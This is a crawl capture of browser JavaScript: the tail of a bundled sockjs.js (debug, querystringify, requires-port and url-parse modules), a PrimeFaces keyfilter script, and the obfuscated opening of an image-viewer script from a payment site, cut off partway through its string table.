	}

	// If debug isn't set in LS, and we're in Electron, try to load $DEBUG
	if (!r && typeof process !== 'undefined' && 'env' in process) {
		r = process.env.DEBUG;
	}

	return r;
}

/**
 * Localstorage attempts to return the localstorage.
 *
 * This is necessary because safari throws
 * when a user disables cookies/localstorage
 * and you attempt to access it.
 *
 * @return {LocalStorage}
 * @api private
 */

function localstorage() {
	try {
		// TVMLKit (Apple TV JS Runtime) does not have a window object, just localStorage in the global context
		// The Browser also has localStorage in the global context.
		return localStorage;
	} catch (error) {
		// Swallow
		// XXX (@Qix-) should we be logging these?
	}
}

module.exports = require('./common')(exports);

const {formatters} = module.exports;

/**
 * Map %j to `JSON.stringify()`, since no Web Inspectors do that by default.
 */

formatters.j = function (v) {
	try {
		return JSON.stringify(v);
	} catch (error) {
		return '[UnexpectedJSONParseError]: ' + error.message;
	}
};

}).call(this)}).call(this,{ env: {} })

},{"./common":56}],56:[function(require,module,exports){

/**
 * This is the common logic for both the Node.js and web browser
 * implementations of `debug()`.
 */

function setup(env) {
	createDebug.debug = createDebug;
	createDebug.default = createDebug;
	createDebug.coerce = coerce;
	createDebug.disable = disable;
	createDebug.enable = enable;
	createDebug.enabled = enabled;
	createDebug.humanize = require('ms');
	createDebug.destroy = destroy;

	Object.keys(env).forEach(key => {
		createDebug[key] = env[key];
	});

	/**
	* The currently active debug mode names, and names to skip.
	*/

	createDebug.names = [];
	createDebug.skips = [];

	/**
	* Map of special "%n" handling functions, for the debug "format" argument.
	*
	* Valid key names are a single, lower or upper-case letter, i.e. "n" and "N".
	*/
	createDebug.formatters = {};

	/**
	* Selects a color for a debug namespace
	* @param {String} namespace The namespace string for the debug instance to be colored
	* @return {Number|String} An ANSI color code for the given namespace
	* @api private
	*/
	function selectColor(namespace) {
		let hash = 0;

		for (let i = 0; i < namespace.length; i++) {
			hash = ((hash << 5) - hash) + namespace.charCodeAt(i);
			hash |= 0; // Convert to 32bit integer
		}

		return createDebug.colors[Math.abs(hash) % createDebug.colors.length];
	}
	createDebug.selectColor = selectColor;

	/**
	* Create a debugger with the given `namespace`.
	*
	* @param {String} namespace
	* @return {Function}
	* @api public
	*/
	function createDebug(namespace) {
		let prevTime;
		let enableOverride = null;
		let namespacesCache;
		let enabledCache;

		function debug(...args) {
			// Disabled?
			if (!debug.enabled) {
				return;
			}

			const self = debug;

			// Set `diff` timestamp
			const curr = Number(new Date());
			const ms = curr - (prevTime || curr);
			self.diff = ms;
			self.prev = prevTime;
			self.curr = curr;
			prevTime = curr;

			args[0] = createDebug.coerce(args[0]);

			if (typeof args[0] !== 'string') {
				// Anything else let's inspect with %O
				args.unshift('%O');
			}

			// Apply any `formatters` transformations
			let index = 0;
			args[0] = args[0].replace(/%([a-zA-Z%])/g, (match, format) => {
				// If we encounter an escaped % then don't increase the array index
				if (match === '%%') {
					return '%';
				}
				index++;
				const formatter = createDebug.formatters[format];
				if (typeof formatter === 'function') {
					const val = args[index];
					match = formatter.call(self, val);

					// Now we need to remove `args[index]` since it's inlined in the `format`
					args.splice(index, 1);
					index--;
				}
				return match;
			});

			// Apply env-specific formatting (colors, etc.)
			createDebug.formatArgs.call(self, args);

			const logFn = self.log || createDebug.log;
			logFn.apply(self, args);
		}

		debug.namespace = namespace;
		debug.useColors = createDebug.useColors();
		debug.color = createDebug.selectColor(namespace);
		debug.extend = extend;
		debug.destroy = createDebug.destroy; // XXX Temporary. Will be removed in the next major release.

		Object.defineProperty(debug, 'enabled', {
			enumerable: true,
			configurable: false,
			get: () => {
				if (enableOverride !== null) {
					return enableOverride;
				}
				if (namespacesCache !== createDebug.namespaces) {
					namespacesCache = createDebug.namespaces;
					enabledCache = createDebug.enabled(namespace);
				}

				return enabledCache;
			},
			set: v => {
				enableOverride = v;
			}
		});

		// Env-specific initialization logic for debug instances
		if (typeof createDebug.init === 'function') {
			createDebug.init(debug);
		}

		return debug;
	}

	function extend(namespace, delimiter) {
		const newDebug = createDebug(this.namespace + (typeof delimiter === 'undefined' ? ':' : delimiter) + namespace);
		newDebug.log = this.log;
		return newDebug;
	}

	/**
	* Enables a debug mode by namespaces. This can include modes
	* separated by a colon and wildcards.
	*
	* @param {String} namespaces
	* @api public
	*/
	function enable(namespaces) {
		createDebug.save(namespaces);
		createDebug.namespaces = namespaces;

		createDebug.names = [];
		createDebug.skips = [];

		let i;
		const split = (typeof namespaces === 'string' ? namespaces : '').split(/[\s,]+/);
		const len = split.length;

		for (i = 0; i < len; i++) {
			if (!split[i]) {
				// ignore empty strings
				continue;
			}

			namespaces = split[i].replace(/\*/g, '.*?');

			if (namespaces[0] === '-') {
				createDebug.skips.push(new RegExp('^' + namespaces.substr(1) + '$'));
			} else {
				createDebug.names.push(new RegExp('^' + namespaces + '$'));
			}
		}
	}

	/**
	* Disable debug output.
	*
	* @return {String} namespaces
	* @api public
	*/
	function disable() {
		const namespaces = [
			...createDebug.names.map(toNamespace),
			...createDebug.skips.map(toNamespace).map(namespace => '-' + namespace)
		].join(',');
		createDebug.enable('');
		return namespaces;
	}

	/**
	* Returns true if the given mode name is enabled, false otherwise.
	*
	* @param {String} name
	* @return {Boolean}
	* @api public
	*/
	function enabled(name) {
		if (name[name.length - 1] === '*') {
			return true;
		}

		let i;
		let len;

		for (i = 0, len = createDebug.skips.length; i < len; i++) {
			if (createDebug.skips[i].test(name)) {
				return false;
			}
		}

		for (i = 0, len = createDebug.names.length; i < len; i++) {
			if (createDebug.names[i].test(name)) {
				return true;
			}
		}

		return false;
	}

	/**
	* Convert regexp to namespace
	*
	* @param {RegExp} regxep
	* @return {String} namespace
	* @api private
	*/
	function toNamespace(regexp) {
		return regexp.toString()
			.substring(2, regexp.toString().length - 2)
			.replace(/\.\*\?$/, '*');
	}

	/**
	* Coerce `val`.
	*
	* @param {Mixed} val
	* @return {Mixed}
	* @api private
	*/
	function coerce(val) {
		if (val instanceof Error) {
			return val.stack || val.message;
		}
		return val;
	}

	/**
	* XXX DO NOT USE. This is a temporary stub function.
	* XXX It WILL be removed in the next major release.
	*/
	function destroy() {
		console.warn('Instance method `debug.destroy()` is deprecated and no longer does anything. It will be removed in the next major version of `debug`.');
	}

	createDebug.enable(createDebug.load());

	return createDebug;
}

module.exports = setup;

},{"ms":54}],57:[function(require,module,exports){
if (typeof Object.create === 'function') {
  // implementation from standard node.js 'util' module
  module.exports = function inherits(ctor, superCtor) {
    if (superCtor) {
      ctor.super_ = superCtor
      ctor.prototype = Object.create(superCtor.prototype, {
        constructor: {
          value: ctor,
          enumerable: false,
          writable: true,
          configurable: true
        }
      })
    }
  };
} else {
  // old school shim for old browsers
  module.exports = function inherits(ctor, superCtor) {
    if (superCtor) {
      ctor.super_ = superCtor
      var TempCtor = function () {}
      TempCtor.prototype = superCtor.prototype
      ctor.prototype = new TempCtor()
      ctor.prototype.constructor = ctor
    }
  }
}

},{}],58:[function(require,module,exports){
'use strict';

var has = Object.prototype.hasOwnProperty
  , undef;

/**
 * Decode a URI encoded string.
 *
 * @param {String} input The URI encoded string.
 * @returns {String|Null} The decoded string.
 * @api private
 */
function decode(input) {
  try {
    return decodeURIComponent(input.replace(/\+/g, ' '));
  } catch (e) {
    return null;
  }
}

/**
 * Attempts to encode a given input.
 *
 * @param {String} input The string that needs to be encoded.
 * @returns {String|Null} The encoded string.
 * @api private
 */
function encode(input) {
  try {
    return encodeURIComponent(input);
  } catch (e) {
    return null;
  }
}

/**
 * Simple query string parser.
 *
 * @param {String} query The query string that needs to be parsed.
 * @returns {Object}
 * @api public
 */
function querystring(query) {
  var parser = /([^=?&]+)=?([^&]*)/g
    , result = {}
    , part;

  while (part = parser.exec(query)) {
    var key = decode(part[1])
      , value = decode(part[2]);

    //
    // Prevent overriding of existing properties. This ensures that build-in
    // methods like `toString` or __proto__ are not overriden by malicious
    // querystrings.
    //
    // In the case if failed decoding, we want to omit the key/value pairs
    // from the result.
    //
    if (key === null || value === null || key in result) continue;
    result[key] = value;
  }

  return result;
}

/**
 * Transform a query string to an object.
 *
 * @param {Object} obj Object that should be transformed.
 * @param {String} prefix Optional prefix.
 * @returns {String}
 * @api public
 */
function querystringify(obj, prefix) {
  prefix = prefix || '';

  var pairs = []
    , value
    , key;

  //
  // Optionally prefix with a '?' if needed
  //
  if ('string' !== typeof prefix) prefix = '?';

  for (key in obj) {
    if (has.call(obj, key)) {
      value = obj[key];

      //
      // Edge cases where we actually want to encode the value to an empty
      // string instead of the stringified value.
      //
      if (!value && (value === null || value === undef || isNaN(value))) {
        value = '';
      }

      key = encodeURIComponent(key);
      value = encodeURIComponent(value);

      //
      // If we failed to encode the strings, we should bail out as we don't
      // want to add invalid strings to the query.
      //
      if (key === null || value === null) continue;
      pairs.push(key +'='+ value);
    }
  }

  return pairs.length ? prefix + pairs.join('&') : '';
}

//
// Expose the module.
//
exports.stringify = querystringify;
exports.parse = querystring;

},{}],59:[function(require,module,exports){
'use strict';

/**
 * Check if we're required to add a port number.
 *
 * @see https://url.spec.whatwg.org/#default-port
 * @param {Number|String} port Port number we need to check
 * @param {String} protocol Protocol we need to check against.
 * @returns {Boolean} Is it a default port for the given protocol
 * @api private
 */
module.exports = function required(port, protocol) {
  protocol = protocol.split(':')[0];
  port = +port;

  if (!port) return false;

  switch (protocol) {
    case 'http':
    case 'ws':
    return port !== 80;

    case 'https':
    case 'wss':
    return port !== 443;

    case 'ftp':
    return port !== 21;

    case 'gopher':
    return port !== 70;

    case 'file':
    return false;
  }

  return port !== 0;
};

},{}],60:[function(require,module,exports){
(function (global){(function (){
'use strict';

var required = require('requires-port')
  , qs = require('querystringify')
  , controlOrWhitespace = /^[\x00-\x20\u00a0\u1680\u2000-\u200a\u2028\u2029\u202f\u205f\u3000\ufeff]+/
  , CRHTLF = /[\n\r\t]/g
  , slashes = /^[A-Za-z][A-Za-z0-9+-.]*:\/\//
  , port = /:\d+$/
  , protocolre = /^([a-z][a-z0-9.+-]*:)?(\/\/)?([\\/]+)?([\S\s]*)/i
  , windowsDriveLetter = /^[a-zA-Z]:/;

/**
 * Remove control characters and whitespace from the beginning of a string.
 *
 * @param {Object|String} str String to trim.
 * @returns {String} A new string representing `str` stripped of control
 *     characters and whitespace from its beginning.
 * @public
 */
function trimLeft(str) {
  return (str ? str : '').toString().replace(controlOrWhitespace, '');
}

/**
 * These are the parse rules for the URL parser, it informs the parser
 * about:
 *
 * 0. The char it Needs to parse, if it's a string it should be done using
 *    indexOf, RegExp using exec and NaN means set as current value.
 * 1. The property we should set when parsing this value.
 * 2. Indication if it's backwards or forward parsing, when set as number it's
 *    the value of extra chars that should be split off.
 * 3. Inherit from location if non existing in the parser.
 * 4. `toLowerCase` the resulting value.
 */
var rules = [
  ['#', 'hash'],                        // Extract from the back.
  ['?', 'query'],                       // Extract from the back.
  function sanitize(address, url) {     // Sanitize what is left of the address
    return isSpecial(url.protocol) ? address.replace(/\\/g, '/') : address;
  },
  ['/', 'pathname'],                    // Extract from the back.
  ['@', 'auth', 1],                     // Extract from the front.
  [NaN, 'host', undefined, 1, 1],       // Set left over value.
  [/:(\d*)$/, 'port', undefined, 1],    // RegExp the back.
  [NaN, 'hostname', undefined, 1, 1]    // Set left over.
];

/**
 * These properties should not be copied or inherited from. This is only needed
 * for all non blob URL's as a blob URL does not include a hash, only the
 * origin.
 *
 * @type {Object}
 * @private
 */
var ignore = { hash: 1, query: 1 };

/**
 * The location object differs when your code is loaded through a normal page,
 * Worker or through a worker using a blob. And with the blobble begins the
 * trouble as the location object will contain the URL of the blob, not the
 * location of the page where our code is loaded in. The actual origin is
 * encoded in the `pathname` so we can thankfully generate a good "default"
 * location from it so we can generate proper relative URL's again.
 *
 * @param {Object|String} loc Optional default location object.
 * @returns {Object} lolcation object.
 * @public
 */
function lolcation(loc) {
  var globalVar;

  if (typeof window !== 'undefined') globalVar = window;
  else if (typeof global !== 'undefined') globalVar = global;
  else if (typeof self !== 'undefined') globalVar = self;
  else globalVar = {};

  var location = globalVar.location || {};
  loc = loc || location;

  var finaldestination = {}
    , type = typeof loc
    , key;

  if ('blob:' === loc.protocol) {
    finaldestination = new Url(unescape(loc.pathname), {});
  } else if ('string' === type) {
    finaldestination = new Url(loc, {});
    for (key in ignore) delete finaldestination[key];
  } else if ('object' === type) {
    for (key in loc) {
      if (key in ignore) continue;
      finaldestination[key] = loc[key];
    }

    if (finaldestination.slashes === undefined) {
      finaldestination.slashes = slashes.test(loc.href);
    }
  }

  return finaldestination;
}

/**
 * Check whether a protocol scheme is special.
 *
 * @param {String} The protocol scheme of the URL
 * @return {Boolean} `true` if the protocol scheme is special, else `false`
 * @private
 */
function isSpecial(scheme) {
  return (
    scheme === 'file:' ||
    scheme === 'ftp:' ||
    scheme === 'http:' ||
    scheme === 'https:' ||
    scheme === 'ws:' ||
    scheme === 'wss:'
  );
}

/**
 * @typedef ProtocolExtract
 * @type Object
 * @property {String} protocol Protocol matched in the URL, in lowercase.
 * @property {Boolean} slashes `true` if protocol is followed by "//", else `false`.
 * @property {String} rest Rest of the URL that is not part of the protocol.
 */

/**
 * Extract protocol information from a URL with/without double slash ("//").
 *
 * @param {String} address URL we want to extract from.
 * @param {Object} location
 * @return {ProtocolExtract} Extracted information.
 * @private
 */
function extractProtocol(address, location) {
  address = trimLeft(address);
  address = address.replace(CRHTLF, '');
  location = location || {};

  var match = protocolre.exec(address);
  var protocol = match[1] ? match[1].toLowerCase() : '';
  var forwardSlashes = !!match[2];
  var otherSlashes = !!match[3];
  var slashesCount = 0;
  var rest;

  if (forwardSlashes) {
    if (otherSlashes) {
      rest = match[2] + match[3] + match[4];
      slashesCount = match[2].length + match[3].length;
    } else {
      rest = match[2] + match[4];
      slashesCount = match[2].length;
    }
  } else {
    if (otherSlashes) {
      rest = match[3] + match[4];
      slashesCount = match[3].length;
    } else {
      rest = match[4]
    }
  }

  if (protocol === 'file:') {
    if (slashesCount >= 2) {
      rest = rest.slice(2);
    }
  } else if (isSpecial(protocol)) {
    rest = match[4];
  } else if (protocol) {
    if (forwardSlashes) {
      rest = rest.slice(2);
    }
  } else if (slashesCount >= 2 && isSpecial(location.protocol)) {
    rest = match[4];
  }

  return {
    protocol: protocol,
    slashes: forwardSlashes || isSpecial(protocol),
    slashesCount: slashesCount,
    rest: rest
  };
}

/**
 * Resolve a relative URL pathname against a base URL pathname.
 *
 * @param {String} relative Pathname of the relative URL.
 * @param {String} base Pathname of the base URL.
 * @return {String} Resolved pathname.
 * @private
 */
function resolve(relative, base) {
  if (relative === '') return base;

  var path = (base || '/').split('/').slice(0, -1).concat(relative.split('/'))
    , i = path.length
    , last = path[i - 1]
    , unshift = false
    , up = 0;

  while (i--) {
    if (path[i] === '.') {
      path.splice(i, 1);
    } else if (path[i] === '..') {
      path.splice(i, 1);
      up++;
    } else if (up) {
      if (i === 0) unshift = true;
      path.splice(i, 1);
      up--;
    }
  }

  if (unshift) path.unshift('');
  if (last === '.' || last === '..') path.push('');

  return path.join('/');
}

/**
 * The actual URL instance. Instead of returning an object we've opted-in to
 * create an actual constructor as it's much more memory efficient and
 * faster and it pleases my OCD.
 *
 * It is worth noting that we should not use `URL` as class name to prevent
 * clashes with the global URL instance that got introduced in browsers.
 *
 * @constructor
 * @param {String} address URL we want to parse.
 * @param {Object|String} [location] Location defaults for relative paths.
 * @param {Boolean|Function} [parser] Parser for the query string.
 * @private
 */
function Url(address, location, parser) {
  address = trimLeft(address);
  address = address.replace(CRHTLF, '');

  if (!(this instanceof Url)) {
    return new Url(address, location, parser);
  }

  var relative, extracted, parse, instruction, index, key
    , instructions = rules.slice()
    , type = typeof location
    , url = this
    , i = 0;

  //
  // The following if statements allows this module two have compatibility with
  // 2 different API:
  //
  // 1. Node.js's `url.parse` api which accepts a URL, boolean as arguments
  //    where the boolean indicates that the query string should also be parsed.
  //
  // 2. The `URL` interface of the browser which accepts a URL, object as
  //    arguments. The supplied object will be used as default values / fall-back
  //    for relative paths.
  //
  if ('object' !== type && 'string' !== type) {
    parser = location;
    location = null;
  }

  if (parser && 'function' !== typeof parser) parser = qs.parse;

  location = lolcation(location);

  //
  // Extract protocol information before running the instructions.
  //
  extracted = extractProtocol(address || '', location);
  relative = !extracted.protocol && !extracted.slashes;
  url.slashes = extracted.slashes || relative && location.slashes;
  url.protocol = extracted.protocol || location.protocol || '';
  address = extracted.rest;

  //
  // When the authority component is absent the URL starts with a path
  // component.
  //
  if (
    extracted.protocol === 'file:' && (
      extracted.slashesCount !== 2 || windowsDriveLetter.test(address)) ||
    (!extracted.slashes &&
      (extracted.protocol ||
        extracted.slashesCount < 2 ||
        !isSpecial(url.protocol)))
  ) {
    instructions[3] = [/(.*)/, 'pathname'];
  }

  for (; i < instructions.length; i++) {
    instruction = instructions[i];

    if (typeof instruction === 'function') {
      address = instruction(address, url);
      continue;
    }

    parse = instruction[0];
    key = instruction[1];

    if (parse !== parse) {
      url[key] = address;
    } else if ('string' === typeof parse) {
      index = parse === '@'
        ? address.lastIndexOf(parse)
        : address.indexOf(parse);

      if (~index) {
        if ('number' === typeof instruction[2]) {
          url[key] = address.slice(0, index);
          address = address.slice(index + instruction[2]);
        } else {
          url[key] = address.slice(index);
          address = address.slice(0, index);
        }
      }
    } else if ((index = parse.exec(address))) {
      url[key] = index[1];
      address = address.slice(0, index.index);
    }

    url[key] = url[key] || (
      relative && instruction[3] ? location[key] || '' : ''
    );

    //
    // Hostname, host and protocol should be lowercased so they can be used to
    // create a proper `origin`.
    //
    if (instruction[4]) url[key] = url[key].toLowerCase();
  }

  //
  // Also parse the supplied query string in to an object. If we're supplied
  // with a custom parser as function use that instead of the default build-in
  // parser.
  //
  if (parser) url.query = parser(url.query);

  //
  // If the URL is relative, resolve the pathname against the base URL.
  //
  if (
      relative
    && location.slashes
    && url.pathname.charAt(0) !== '/'
    && (url.pathname !== '' || location.pathname !== '')
  ) {
    url.pathname = resolve(url.pathname, location.pathname);
  }

  //
  // Default to a / for pathname if none exists. This normalizes the URL
  // to always have a /
  //
  if (url.pathname.charAt(0) !== '/' && isSpecial(url.protocol)) {
    url.pathname = '/' + url.pathname;
  }

  //
  // We should not add port numbers if they are already the default port number
  // for a given protocol. As the host also contains the port number we're going
  // override it with the hostname which contains no port number.
  //
  if (!required(url.port, url.protocol)) {
    url.host = url.hostname;
    url.port = '';
  }

  //
  // Parse down the `auth` for the username and password.
  //
  url.username = url.password = '';

  if (url.auth) {
    index = url.auth.indexOf(':');

    if (~index) {
      url.username = url.auth.slice(0, index);
      url.username = encodeURIComponent(decodeURIComponent(url.username));

      url.password = url.auth.slice(index + 1);
      url.password = encodeURIComponent(decodeURIComponent(url.password))
    } else {
      url.username = encodeURIComponent(decodeURIComponent(url.auth));
    }

    url.auth = url.password ? url.username +':'+ url.password : url.username;
  }

  url.origin = url.protocol !== 'file:' && isSpecial(url.protocol) && url.host
    ? url.protocol +'//'+ url.host
    : 'null';

  //
  // The href is just the compiled result.
  //
  url.href = url.toString();
}

/**
 * This is convenience method for changing properties in the URL instance to
 * insure that they all propagate correctly.
 *
 * @param {String} part          Property we need to adjust.
 * @param {Mixed} value          The newly assigned value.
 * @param {Boolean|Function} fn  When setting the query, it will be the function
 *                               used to parse the query.
 *                               When setting the protocol, double slash will be
 *                               removed from the final url if it is true.
 * @returns {URL} URL instance for chaining.
 * @public
 */
function set(part, value, fn) {
  var url = this;

  switch (part) {
    case 'query':
      if ('string' === typeof value && value.length) {
        value = (fn || qs.parse)(value);
      }

      url[part] = value;
      break;

    case 'port':
      url[part] = value;

      if (!required(value, url.protocol)) {
        url.host = url.hostname;
        url[part] = '';
      } else if (value) {
        url.host = url.hostname +':'+ value;
      }

      break;

    case 'hostname':
      url[part] = value;

      if (url.port) value += ':'+ url.port;
      url.host = value;
      break;

    case 'host':
      url[part] = value;

      if (port.test(value)) {
        value = value.split(':');
        url.port = value.pop();
        url.hostname = value.join(':');
      } else {
        url.hostname = value;
        url.port = '';
      }

      break;

    case 'protocol':
      url.protocol = value.toLowerCase();
      url.slashes = !fn;
      break;

    case 'pathname':
    case 'hash':
      if (value) {
        var char = part === 'pathname' ? '/' : '#';
        url[part] = value.charAt(0) !== char ? char + value : value;
      } else {
        url[part] = value;
      }
      break;

    case 'username':
    case 'password':
      url[part] = encodeURIComponent(value);
      break;

    case 'auth':
      var index = value.indexOf(':');

      if (~index) {
        url.username = value.slice(0, index);
        url.username = encodeURIComponent(decodeURIComponent(url.username));

        url.password = value.slice(index + 1);
        url.password = encodeURIComponent(decodeURIComponent(url.password));
      } else {
        url.username = encodeURIComponent(decodeURIComponent(value));
      }
  }

  for (var i = 0; i < rules.length; i++) {
    var ins = rules[i];

    if (ins[4]) url[ins[1]] = url[ins[1]].toLowerCase();
  }

  url.auth = url.password ? url.username +':'+ url.password : url.username;

  url.origin = url.protocol !== 'file:' && isSpecial(url.protocol) && url.host
    ? url.protocol +'//'+ url.host
    : 'null';

  url.href = url.toString();

  return url;
}

/**
 * Transform the properties back in to a valid and full URL string.
 *
 * @param {Function} stringify Optional query stringify function.
 * @returns {String} Compiled version of the URL.
 * @public
 */
function toString(stringify) {
  if (!stringify || 'function' !== typeof stringify) stringify = qs.stringify;

  var query
    , url = this
    , host = url.host
    , protocol = url.protocol;

  if (protocol && protocol.charAt(protocol.length - 1) !== ':') protocol += ':';

  var result =
    protocol +
    ((url.protocol && url.slashes) || isSpecial(url.protocol) ? '//' : '');

  if (url.username) {
    result += url.username;
    if (url.password) result += ':'+ url.password;
    result += '@';
  } else if (url.password) {
    result += ':'+ url.password;
    result += '@';
  } else if (
    url.protocol !== 'file:' &&
    isSpecial(url.protocol) &&
    !host &&
    url.pathname !== '/'
  ) {
    //
    // Add back the empty userinfo, otherwise the original invalid URL
    // might be transformed into a valid one with `url.pathname` as host.
    //
    result += '@';
  }

  //
  // Trailing colon is removed from `url.host` when it is parsed. If it still
  // ends with a colon, then add back the trailing colon that was removed. This
  // prevents an invalid URL from being transformed into a valid one.
  //
  if (host[host.length - 1] === ':' || (port.test(url.hostname) && !url.port)) {
    host += ':';
  }

  result += host + url.pathname;

  query = 'object' === typeof url.query ? stringify(url.query) : url.query;
  if (query) result += '?' !== query.charAt(0) ? '?'+ query : query;

  if (url.hash) result += url.hash;

  return result;
}

Url.prototype = { set: set, toString: toString };

//
// Expose the URL parser and some additional properties that might be useful for
// others or testing.
//
Url.extractProtocol = extractProtocol;
Url.location = lolcation;
Url.trimLeft = trimLeft;
Url.qs = qs;

module.exports = Url;

}).call(this)}).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})

},{"querystringify":58,"requires-port":59}]},{},[1])(1)
});


//# sourceMappingURL=sockjs.js.map


--- FILE ---
content_type: application/javascript
request_url: https://samasat.info/registry/javax.faces.resource/keyfilter/keyfilter.js.jsf;jsessionid=AG6qMm1EQa5xyZX0ZwDUuHw5W4NCVV7W2sqUKM9Z.server1app?ln=primefaces&v=14.0.0
body_size: 759
content:
(function(a){a.fn.keyfilter=function(c){return this.on("keypress.keyfilter",function(d){var b=d.key;"Control"===b||"Alt"==b||d.ctrlKey||d.altKey||1!==b.length&&"Unidentified"!==b||("function"===typeof c?c.call(this,b):c.test(b))||d.preventDefault()})};a.extend(a.fn.keyfilter,{defaults:{masks:{pint:/[\d]/,"int":/[\d\-]/,pnum:/[\d\.]/,money:/[\d\.\s,]/,num:/[\d\-\.]/,hex:/[0-9a-f]/i,email:/[a-z0-9_\.\-@]/i,alpha:/[a-z_]/i,alphanum:/[a-z0-9_]/i}},version:1.8})})(jQuery);
PrimeFaces.widget.KeyFilter=PrimeFaces.widget.BaseWidget.extend({init:function(a){this._super(a);this.target=PrimeFaces.expressions.SearchExpressionFacade.resolveComponentsAsSelector(this.jq,this.cfg.target);if(this.target.is(":input"))this.applyKeyFilter(this.target,a);else{var c=$(":not(:submit):not(:button):input:visible:enabled:first",this.target);this.applyKeyFilter(c,a)}},applyKeyFilter:function(a,c){if(this.cfg.regEx)a.keyfilter(this.cfg.regEx);else if(this.cfg.inputRegEx){var d=this.cfg.inputRegEx,
b="";a.on("input",function(e){d.test(this.value)?b=this.value:this.value=b})}else this.cfg.testFunction?a.keyfilter(this.cfg.testFunction):this.cfg.mask&&a.keyfilter($.fn.keyfilter.defaults.masks[this.cfg.mask]);a.on("drop",function(e){e.preventDefault()});if(c.preventPaste)a.on("paste",function(e){e.preventDefault()})}});

--- FILE ---
content_type: application/javascript
request_url: https://paybox.pagoplux.com/js/addons/imageViewer.js?1768980657536
body_size: 86590
content:
function _0x5e14(_0x14150e,_0xbca307){var _0x21e13f=_0x3c57();return _0x5e14=function(_0x4f3d9e,_0x47cadf){_0x4f3d9e=_0x4f3d9e-0x183;var _0x1dfba9=_0x21e13f[_0x4f3d9e];return _0x1dfba9;},_0x5e14(_0x14150e,_0xbca307);}function _0x3c57(){var _0x12cfde=['TCMyo','SuKBe','GzVXR','warn','undefined','21272IAjEno','GoUlN','oEvju','eamNB','MMTpc','aQHRZ','HxaEC','naturalWidth','MKtSr','innerHeight','JZurW','PwdkW','mouseup','iyJaE','akOsj','SCwPC','mmgbB','setTimeout','nzyvi','outerWidth','cmVZN','nTemH','getTime','7|9|3|0|2|6|8|10|1|4|5','BCUoQ','pHZdi','error','LSgeQ','search','shift','.iv-snap-image,.iv-large-image','static','ipSfr','zDkye','ioSEp','jjCHw','clientX','AWiIb','WqfWx','rxfQL','\x20touchend','IXNvk','<img\x20class=\x22iv-large-image\x22\x20src=\x22','eVahc','ZPXdf','string','imageWrap','acAds','aISYp','mPuRg','BVVmb','top','min','TWXUP','1|2|3|4|0','touches','LnQmf','gbBhS','jVIHe','snapHandle','uspsb','5|1|6|4|10|9|0|3|8|2|7','cancelAnimationFrame','ZBMNe','WHhvW','ditPZ','PNwTX','UOvlX','dDUbE','prototype','wwfFt','668508lRMkWc','defaults','<div\x20class=\x22iv-snap-handle\x22></div>','RKgFw','BnUHr','high-res-src','_init','YoFyi','rtXdC','kjgXq','cKqMs','eCOWH','log','CtXal','xJLtx','apply','rQqmw','sAzxK','hfxNI','niOLI','RXeIH','QOCtI','src','VghGR','click','BRgrd','vucjO','mbifw','YQYTg','qQPib','constructor','BYpoC','WnXAq','sQVYr','VKbFf','JaRXW','floor','YQoUS','sWEVb','uDpNL','imgHeight','Tjodk','yHRdM','NTnTM','TWwlB','LHlGx','_zoomSliderLength','laDXN','touchend','pzrMw','dLJUD','dSYvp','XakoO','Axpbx','.iv-snap-view','JIGUI','LvuxF','imageDim','FMBFT','NXBkQ','opacity','DPLVP','mousewheel','webkit','IiXws','cvROu','.iv-snap-image-wrap','almdV','prepend','mVZXd','XHaTw','dMUKz','353574tjHGWr','maxZoom','{}.constructor(\x22return\x20this\x22)(\x20)','refresh','IsHqY','UUrig','PHNWl','find','MJRgN','uXUZA','nUZTK','css','qjrEf','syYDv','iv-container','dwava','\x20mousewheel','IlMOR','peXzE','iqZJv','table','SvHEd','60403BUbtbJ','split','lazoT','sliderMomentumFrame','PwgNf','rdtWi','uiIUG','kJoFH','wheelDelta','width','</div>','tUZKz','LNoBZ','AXZwN','XJncr','xXaxC','none','wWEsA','OICoE','oLDyA','JYhtr','pYlFx','wsynf','ncHAN','nPIDL','FiMnS','xNtwC','xreds','Rcblc','TPKub','RMARf','rMdmL','hVwvQ','aXCFZ','CRxMD','CQqax','Dslub','\x20touchstart','nHFii','mtaNi','moz','eeERZ','detail','dNPrp','body','AxbVW','random','relative','data-src','JtRfx','now','YtBwQ','mgGbq','MGBsx','bind','RLFoh','NsDsZ','BpcnI','TYSBl','vIlSr','innerWidth','PDfzi','snapImg','.iv-snap-handle','wjzNb','wGtRl','bxleE','QOkAJ','2|3|5|1|4|0|7|6','HprCu','containerDim','qRqOd','Wkiri','ZZDbD','info','tvLCY','BtSTw','3|0|2|5|1|4|7|6','HLXaz','aILpL','rguxb','handleWidth','zoomValue','round','sqrt','1305hdRMID','NaKWT','tmoOD','Hlado','curHandleTop','jATOD','yjhBk','UFNma','Qjqms','CNJqT','rQeFc','4|5|6|1|3|0|2','_resizeHandle','fyNja','_clearFrames','MujyJ','fiSNV','UXzSl','CNqqb','#iv-container','mouseleave','BkQsg','nMvUS','ejxdy','Qwqhp','\x22\x20/>','girmx','PDQqm','refreshOnResize','ytftI','yOcCj','RoUkG','0|3|2|4|1','sUzaB','oTbOv','off','currentPos','iGieM','qZBhs','snapView','zVDRm','xknue','caGwB','ehcRC','console','isPmJ','efKzh','imgWidth','<div\x20class=\x22iv-image-view\x22\x20><div\x20class=\x22iv-image-wrap\x22\x20></div></div>','10WREQNQ','itqxb','curHandleLeft','show','uQSmh','iopkO','sLCdX','complete','uQwiQ','cEbyQ','LVnzG','KBDZc','snapImageDim','slideMomentumCheck','CpvLL','touchmove','XcwlV','max','tIcQj','nQCnm','Rlthv','wYqfb','zoomHandle','kpEuk','oxkOp','kwnyM','Xtuga','uHYFw','vCHLW','toString','cMDsj','zoomOnMouseWheel','.snap-view','lZzEW','kOevu','qUNNH','requestAnimationFrame','yHPaD','JAmtf','wrap','zEFMG','THqeE','options','data','vhMuG','fIcIP','Cioxp','BixEZ','tgtuh','qwytC','_zoomFrame','kNYAP','kFihC','waXox','zvmpn','data-high-res-src','YdrBO','NajMH','KtHFJ','.iv-image-wrap','HVbcb','attr','IFJrH','QuEuq','CTHFY','rwirc','zoom','gFRWA','nJRpQ','wKWcq','CmOrR','type','style','snapImageWrap','BwzCQ','UYjTU','BSSkJ','jQuery','nYvIf','push','xccHW','preventDefault','YasgN','originalEvent','VdtHW','offset','MNdKT','EAkHq','ImageViewer','loaded','yXgyd','DRfBH','load','resetZoom','1pAjksh','wXSFb','bLGQm','mBmho','VxRZM','IXxGE','jhOdS','fiSAM','kaeUT','VlHAO','SHzjA